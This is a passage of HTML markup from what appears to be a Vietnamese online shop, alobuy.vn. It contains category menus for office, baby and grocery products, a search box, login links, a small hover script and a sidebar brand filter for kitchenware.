                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/fan-de-tan-nhiet-laptop-244.html" title="Fan Đế tản nhiệt Laptop">&raquo;
                    Fan Đế tản nhiệt Laptop                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/loa-vi-tinh-337.html" title="Loa Vi Tính">&raquo;
                    Loa Vi Tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tay-bam-dien-tu-339.html" title="Tay bấm điện tử">&raquo;
                    Tay bấm điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dau-doc-the-nho-card-reader-340.html" title="Đầu đọc thẻ nhớ - Card Reader">&raquo;
                    Đầu đọc thẻ nhớ - Card Reader                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-dong-sach-175.html" title="Máy đóng sách">
                    Máy đóng sách                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-ep-nhua-424.html" title="Máy ép nhựa">
                    Máy ép nhựa                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-cat-giay-433.html" title="Máy cắt giấy">
                    Máy cắt giấy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-tinh-434.html" title="Máy tính">
                    Máy tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-de-ban-446.html" title="Máy tính để bàn">&raquo;
                    Máy tính để bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-hoc-sinh-447.html" title="Máy tính học sinh">&raquo;
                    Máy tính học sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-tien-443.html" title="Máy tính tiền">&raquo;
                    Máy tính tiền                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-chong-nuoc-448.html" title="Máy tính chống nước">&raquo;
                    Máy tính chống nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-chong-am-536.html" title="Tủ chống ẩm">
                    Tủ chống ẩm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-kiem-kho-211.html" title="Máy kiểm kho">
                    Máy kiểm kho                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/camera-361.html" title="Camera">
                    Camera                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/camera-hanh-trinh-xe-hoi-362.html" title="Camera hành trình xe hơi">&raquo;
                    Camera hành trình xe hơi                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/me-va-be-yeu-2.html" title="Mẹ và Bé yêu">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/dien-thoai-kts2.png" alt="Mẹ và Bé yêu"> Mẹ và Bé yêu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-me-261.html" title="Đồ dùng cho Mẹ">
                    Đồ dùng cho Mẹ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-sua-262.html" title="Máy hút sữa">&raquo;
                    Máy hút sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tai-nghe-ba-bau-285.html" title="Tai nghe bà bầu">&raquo;
                    Tai nghe bà bầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tiet-trung-binh-sua-353.html" title="Máy tiệt trùng bình sữa">&raquo;
                    Máy tiệt trùng bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ham-sua-251.html" title="Máy hâm sữa">&raquo;
                    Máy hâm sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-tui-tru-sua-385.html" title="Bình, túi trữ sữa">&raquo;
                    Bình, túi trữ sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/mieng-lot-tham-sua-428.html" title="Miếng lót thấm sữa">&raquo;
                    Miếng lót thấm sữa                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/xe-cho-be-264.html" title="Xe cho bé">
                    Xe cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-dap-tre-em-268.html" title="Xe đạp trẻ em">&raquo;
                    Xe đạp trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-day-em-be-266.html" title="Xe đẩy em bé">&raquo;
                    Xe đẩy em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-tap-di-267.html" title="Xe tập đi">&raquo;
                    Xe tập đi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-3-banh-421.html" title="Xe 3 Bánh">&raquo;
                    Xe 3 Bánh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-4-banh-xe-bap-benh-269.html" title="Xe 4 Bánh, Xe Bập Bênh">&raquo;
                    Xe 4 Bánh, Xe Bập Bênh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-luc-lac-271.html" title="Xe lúc lắc">&raquo;
                    Xe lúc lắc                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-cho-be-an-273.html" title="Đồ cho bé ăn">
                    Đồ cho bé ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-sua-274.html" title="Bình sữa">&raquo;
                    Bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tap-an-275.html" title="Dụng cụ tập ăn">&raquo;
                    Dụng cụ tập ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ghe-rung-ghe-an-bot-276.html" title="Ghế rung, ghế ăn bột">&raquo;
                    Ghế rung, ghế ăn bột                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tiet-trung-277.html" title="Dụng cụ tiệt trùng">&raquo;
                    Dụng cụ tiệt trùng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/coc-binh-tap-uong-457.html" title="Cốc, bình tập uống">&raquo;
                    Cốc, bình tập uống                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-choi-tre-em-278.html" title="Đồ chơi trẻ em">
                    Đồ chơi trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-xep-hinh-lego-280.html" title="Đồ chơi xếp hình, Lego">&raquo;
                    Đồ chơi xếp hình, Lego                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-tri-tue-thong-minh-281.html" title="Đồ chơi trí tuệ, thông minh">&raquo;
                    Đồ chơi trí tuệ, thông minh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-nha-tam-bon-tam-282.html" title="Đồ chơi nhà tắm, bồn tắm">&raquo;
                    Đồ chơi nhà tắm, bồn tắm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-phat-nhac-am-thanh-283.html" title="Đồ chơi phát nhạc, âm thanh">&raquo;
                    Đồ chơi phát nhạc, âm thanh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-treo-xe-noi-284.html" title="Đồ chơi treo xe, nôi">&raquo;
                    Đồ chơi treo xe, nôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-cau-ca-391.html" title="Đồ chơi câu cá">&raquo;
                    Đồ chơi câu cá                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-bang-go-476.html" title="Đồ chơi bằng Gỗ">&raquo;
                    Đồ chơi bằng Gỗ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-dat-nan-392.html" title="Đồ chơi đất nặn">&raquo;
                    Đồ chơi đất nặn                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-be-393.html" title="Đồ dùng cho bé">
                    Đồ dùng cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/diu-em-be-265.html" title="Địu em bé">&raquo;
                    Địu em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ty-ngam-450.html" title="Ty ngậm">&raquo;
                    Ty ngậm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vong-noi-dien-394.html" title="Võng nôi điện">&raquo;
                    Võng nôi điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-cho-be-395.html" title="Bô cho bé">&raquo;
                    Bô cho bé                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/hang-hoa-thiet-yeu-7.html" title="Hàng Hóa Thiết Yếu">
								<img class="icon" src="https://alobuy.vn/uploads/category/hang-hoa-thiet-yeu.png" alt="Hàng Hóa Thiết Yếu"> Hàng Hóa Thiết Yếu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/gao-bot-do-kho-60.html" title="Gạo, Bột, Đồ khô">
                    Gạo, Bột, Đồ khô                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-mat-dong-lanh-96.html" title="Đồ mát, Đông lạnh">
                    Đồ mát, Đông lạnh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/mi-chao-pho-bun-99.html" title="Mì, cháo, phở, Bún">
                    Mì, cháo, phở, Bún                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dau-an-gia-vi-101.html" title="Dầu ăn, Gia vị">
                    Dầu ăn, Gia vị                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-uong-cac-loai-208.html" title="Đồ uống các loại">
                    Đồ uống các loại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-pha-am-573.html" title="Trà Pha Ấm">&raquo;
                    Trà Pha Ấm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-tui-loc-574.html" title="Trà Túi Lọc">&raquo;
                    Trà Túi Lọc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-hoa-tan-575.html" title="Trà Hòa Tan">&raquo;
                    Trà Hòa Tan                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ca-phe-576.html" title="Cà Phê">&raquo;
                    Cà Phê                    </a></div>
                                  </div>
                              </div>
            </li>
                      </ul>        </div>
      </div>
      <div class="search-prod-box">
        <form action="https://alobuy.vn/search/result">
          <div class="box-search-result" id="search_result"></div>
          <div class="input-group">
            <input type="text" class="form-control" id="productkey" name="p" placeholder="Nhập từ khóa sản phẩm cần tìm..." value="" autocomplete="off">
            <span class="input-group-btn">
            <button class="btn btn-default bg-xanh" type="submit">Tìm kiếm</button>
            </span> </div>
        </form>
      </div>
	  <!--Skinny banner-->
				<!--Skinny banner-->
<style>
.fix-dropdown-account{
	display:none;
}
#block_navigation1.active .fix-dropdown-account{
	display:block!important;
	margin-top:15px;
}
.fix-dropdown-account::after {
    content: " ";
    height: 20px;
    width: 150px;
    top: -20px;
    left: calc(50% - 80px);
    position: absolute;
    display: inline-block;
    background: transparent;
}
.fix-dropdown-account::before {
    margin-left: -9px;
    bottom: 100%;
    left: 50%;
    content: " ";
    height: 0px;
    width: 0px;
    position: absolute;
    pointer-events: none;
    border-width: 9px;
    border-style: solid;
    border-color: transparent transparent rgb(255, 255, 255);
    border-image: initial;
    border-bottom: 9px solid rgb(255, 255, 255);
}
</style>		  
	  <div class="account-box">
	  			
		
<div id="block_navigation1" class="dropdown">
<div style="color:#fff;"><a href="javascript:void(0);" title="Đăng nhập & Đăng ký">Đăng nhập & Đăng ký<br/>Tài khoản</a></div>
	<ul class="dropdown-menu fix-dropdown-account" style="background: #fff;width: auto;z-index: 15;list-style: none;border-radius: 0 0 3px 3px;-webkit-box-shadow: 0 6px 12px 0 rgba(0,0,0,.18);box-shadow: 0 6px 12px 0 rgba(0,0,0,.18); position: absolutetop: 50px;left: -35px;">
		<li> <a href="https://alobuy.vn/dang-nhap.html" style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" title="">Đăng nhập</a></li>
		<li> <a style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" href="https://alobuy.vn/dang-ky.html" title="">Đăng ký tài khoản</a></li>
	</ul>
</div>			
		<script>
$("#block_navigation1").hover(function(){
    $("#block_navigation1").addClass("active");
    }, function(){
    $("#block_navigation1").removeClass("active");
});
$('.close-btn-skin').click(function(){
	$(".alobuy-floating-icons__wrapper").hide(); return false;
});
</script>		
	  </div>
      <div class="card-box"> <a href="https://alobuy.vn/thanh-toan/gio-hang.html" class="header-cart item"> <span class="cart-count">
        0        </span> </a> </div>
    </div>
  </div>
</div>
<style>
ul.cat-p-items li.banner-promotion:hover .name a {
    color: #0074BD;
}
ul.cat-p-items li.banner-promotion .name {
    margin-bottom: 5px;
    margin-top: 5px;
    height: 40px!important;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
ul.cat-p-items li.banner-promotion .name a {
    color: #333;
    font-size: 15px;
    line-height: 15px;
}
</style>
<div class="breadcrumbs container-fluid">
  <div class="container">
    <div class="row">
<ol itemscope itemtype="http://schema.org/BreadcrumbList">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://alobuy.vn/">
    <span itemprop="name">Trang chủ</span></a>
    <meta itemprop="position" content="1" />
  </li>
	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8.html"><span itemprop="name">Đồ Dùng Nhà Bếp</span></a><meta itemprop="position" content="2" /></li></ol>
    </div>
  </div>
</div>
<div class="container">
  <div class="row">
    <div class="col-xs-3 sidebar-left">
            <div class="box-left-content">
<p class="title"><span>&nbsp;</span>Chuyên mục sản phẩm</p>
<div class="box-m">
	<ul class="sub-left-items">
			<li class="select"><a href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8.html" title="Đồ Dùng Nhà Bếp">Đồ Dùng Nhà Bếp</a>
						<ul class="block">
								<li><a href="https://alobuy.vn/chuyen-muc/phu-kien-nha-bep-459.html">Phụ Kiện Nhà Bếp</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/chao-vi-nuong-30.html">Chảo & vỉ nướng</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/lo-viba-lo-nuong-28.html">Lò viba, Lò nướng</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-hong-ngoai-329.html">Bếp điện từ & hồng ngoại</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/noi-com-bo-noi-26.html">Nồi cơm, Bộ nồi</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/bep-ga-27.html">Bếp ga</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/thiet-bi-nha-bep-34.html">Thiết bị nhà bếp</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/chao-chong-dinh-84.html">Chảo chống dính</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/flash-sales-ma-giam-gia-517.html">Flash Sales - Mã giảm giá</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/do-dien-gia-dung-4.html" title="Đồ Điện Gia Dụng">Đồ Điện Gia Dụng</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/thiet-bi-dien-gia-dinh-515.html">Thiết bị điện gia đình</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-may-gia-dinh-501.html">Máy May Gia Đình</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-hut-bui-do-ve-sinh-32.html">Máy hút bụi, Đồ vệ sinh</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-binh-thuy-31.html">Bình đun siêu tốc, Bình thủy</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-che-bien-thuc-pham-33.html">Máy chế biến thực phẩm</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-pha-tra-223.html">Máy pha trà</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-xay-may-ep-29.html">Máy xay, Máy ép</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-pha-ca-phe-79.html">Máy pha cà phê</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/quat-dien-35.html">Quạt điện</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/ban-ui-292.html">Bàn ủi</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/binh-loc-nuoc-171.html">Bình lọc nước</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/thiet-bi-do-dung-y-te-6.html" title="Thiết Bị Đồ Dùng Y Tế">Thiết Bị Đồ Dùng Y Tế</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/tinh-dau-thien-nhien-511.html">Tinh Dầu Thiên Nhiên</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/thiet-bi-y-te-287.html">Thiết bị y tế</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/danh-cho-nu-gioi-290.html">Dành cho Nữ giới</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/cham-soc-suc-khoe-141.html">Chăm sóc sức khỏe</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/danh-cho-nam-gioi-289.html">Dành cho Nam giới</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/bach-hoa-tien-loi-3.html" title="Bách Hóa Tiện Lợi">Bách Hóa Tiện Lợi</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/thuc-pham-chuc-nang-53.html">Thực phẩm chức năng</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/duoc-my-pham-52.html">Dược Mỹ Phẩm</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/cham-soc-ca-nhan-23.html">Chăm sóc cá nhân</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/khoa-cua-15.html">KHÓA CỬA</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/tu-thuoc-gia-dinh-567.html">Tủ Thuốc Gia Đình</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/khoa-cua-thong-minh-22.html">KHÓA CỬA THÔNG MINH</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/bo-khang-khuan-covid-19-548.html">Bộ Kháng khuẩn COVID-19</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/ve-sinh-nha-cua-542.html">Vệ sinh nhà cửa</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/nha-cua-vat-dung-doi-song-286.html" title="Nhà cửa, vật dụng Đời sống">Nhà cửa, vật dụng Đời sống</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/tu-nhua-tu-go-550.html">TỦ NHỰA & TỦ GỖ</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/ket-sat-520.html">Két sắt</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-say-tay-453.html">Máy sấy tay</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/can-can-dien-tu-349.html">Cân, Cân điện tử</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/tu-giay-dep-370.html">Tủ giày dép</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/vot-muoi-dien-den-bat-muoi-388.html">Vợt muỗi điện - Đèn bắt muỗi</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/thiet-bi-pccc-409.html">Thiết bị PCCC</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/den-led-philips-412.html">Đèn Led Philips</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/moc-treo-gia-phoi-ke-431.html">Móc treo, Giá phơi, Kệ</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/san-pham-theo-mua-439.html">Sản phẩm theo mùa</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/keo-chuyen-dung-455.html">Kéo chuyên dụng</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/den-cac-loai-463.html">Đèn các loại</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/do-nhua-gia-dung-474.html">Đồ nhựa gia dụng</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/khoa-viet-tiep-483.html">Khóa Việt Tiệp</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/phu-kien-dien-490.html">Phụ Kiện Điện</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/dung-cu-phong-tam-496.html">Dụng cụ phòng tắm</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/do-dung-thong-minh-312.html">Đồ dùng thông minh</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/cay-lau-nha-360-do-87.html">Cây lau nhà 360 độ</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/do-nhua-gia-dinh-159.html">ĐỒ NHỰA GIA ĐÌNH</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/dien-co-dung-cu-330.html" title="Điện cơ & dụng cụ">Điện cơ & dụng cụ</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/thang-nhom-422.html">Thang nhôm</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-xit-rua-ap-luc-338.html">Máy xịt rửa áp lực</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/xe-day-hang-423.html">Xe đẩy hàng</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-han-phu-kien-172.html">Máy hàn & phụ kiện</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/thiet-bi-van-phong-5.html" title="Thiết Bị Văn Phòng">Thiết Bị Văn Phòng</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/camera-361.html">Camera</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-kiem-kho-211.html">Máy kiểm kho</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/tu-chong-am-536.html">Tủ chống ẩm</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-ep-nhua-424.html">Máy ép nhựa</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-cat-giay-433.html">Máy cắt giấy</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-tinh-434.html">Máy tính</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-dong-sach-175.html">Máy đóng sách</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/thiet-bi-mang-186.html">Thiết Bị Mạng</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/phu-kien-hitech-190.html">Phụ kiện Hitech</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-huy-tai-lieu-169.html">Máy hủy tài liệu</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/dau-doc-ma-vach-205.html">Đầu đọc mã vạch</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-chieu-125.html">Máy chiếu</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-cham-cong-128.html">Máy chấm công</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-dem-tien-135.html">Máy đếm tiền</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-in-212.html">Máy in</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/me-va-be-yeu-2.html" title="Mẹ và Bé yêu">Mẹ và Bé yêu</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-be-393.html">Đồ dùng cho bé</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/do-choi-tre-em-278.html">Đồ chơi trẻ em</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/do-cho-be-an-273.html">Đồ cho bé ăn</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/xe-cho-be-264.html">Xe cho bé</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-me-261.html">Đồ dùng cho Mẹ</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/hang-hoa-thiet-yeu-7.html" title="Hàng Hóa Thiết Yếu">Hàng Hóa Thiết Yếu</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/do-uong-cac-loai-208.html">Đồ uống các loại</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/dau-an-gia-vi-101.html">Dầu ăn, Gia vị</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/mi-chao-pho-bun-99.html">Mì, cháo, phở, Bún</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/do-mat-dong-lanh-96.html">Đồ mát, Đông lạnh</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/gao-bot-do-kho-60.html">Gạo, Bột, Đồ khô</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/thiet-bi-ky-thuat-so-1.html" title="Thiết bị kỹ thuật số">Thiết bị kỹ thuật số</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/thiet-bi-ve-sinh-va-phong-tam-502.html" title="Thiết bị Vệ sinh và Phòng tắm">Thiết bị Vệ sinh và Phòng tắm</a>
					</li>
		</ul>
</div>
</div>
      
				<div class="box-left-content">
					<p class="title"><span>&nbsp;</span>Tìm theo thương hiệu</p>
					<div class="box-s" style="position:relative;">
						<input type="text" value="" id="manu_search" class="search_box">
						<button class="search_button"> <b class="icon"></b> </button>
					</div>
					<div class="box-m">
						<ul id="tradename" class="sub-left-items">
				<li rel="akaco"><a title="AKACO" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-akaco-1582/8.html">AKACO</a> (2)</li><li rel="bbcooker"><a title="BBCooker" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-bbcooker-1684/8.html">BBCooker</a> (4)</li><li rel="bluestar"><a title="Bluestar" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-bluestar-945/8.html">Bluestar</a> (44)</li><li rel="canzy"><a title="Canzy" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-canzy-1614/8.html">Canzy</a> (85)</li><li rel="chefs"><a title="CHEFS" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-chefs-1389/8.html">CHEFS</a> (3)</li><li rel="electrolux"><a title="Electrolux" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-electrolux-744/8.html">Electrolux</a> (1)</li><li rel="eurogold"><a title="EUROGOLD" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-eurogold-1817/8.html">EUROGOLD</a> (14)</li><li rel="euronal"><a title="EURONAL" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-euronal-1762/8.html">EURONAL</a> (1)</li><li rel="eurosun"><a title="EUROSUN" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-eurosun-1780/8.html">EUROSUN</a> (3)</li><li rel="faster"><a title="Faster" href="https://alobuy.vn/hang-san-xuat/do-dung-nha-bep-faster-1479/8.html">Faster</a> (11)</li><li rel="fujie"><a title="FujiE" 